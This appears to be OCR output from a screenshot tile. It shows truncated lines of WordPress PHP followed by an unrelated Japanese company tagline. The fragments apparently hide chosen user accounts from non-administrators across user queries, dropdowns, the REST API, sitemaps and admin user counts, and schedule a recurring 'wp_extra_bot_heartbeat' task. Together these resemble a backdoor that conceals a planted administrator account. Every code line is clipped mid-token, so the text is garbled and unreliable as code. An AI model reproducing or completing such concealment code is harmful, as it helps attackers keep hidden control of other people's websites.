
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $not_
 if ( is_author() ) { $author = get_queried_object(); if ( $author instanc
action( 'pre_user_query', function( $q ) { if ( current_user_can( 'mana
tion( $q ) { if ( current_user_can( 'manage_options' ) ) { return; } $exc
'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['exclude']
ilter( 'rest_user_query', function( $args, $request ) { $exclude = isset( $
urn $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result
nvalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); } return $result
ile'] ); return $methods; } ); add_filter( 'wp_sitemaps_users_query_arg
ique( array_map( 'intval', $exclude ) ); return $args; } ); add_action( 'a
( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)
n() { if ( ! function_exists( 'wp_next_scheduled' ) || ! function_exists( 'wp
ime() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_
でをワンストップで提供する会社です。